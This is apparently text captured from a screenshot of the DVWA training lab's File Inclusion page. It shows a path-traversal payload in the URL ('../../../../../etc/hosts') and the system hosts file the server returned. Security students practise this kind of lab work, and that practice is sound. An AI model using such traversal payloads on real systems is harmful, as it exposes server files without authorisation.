 Vulnerability: File Inclusio
Not secure 192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.13.25 8e9dce1e807c
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion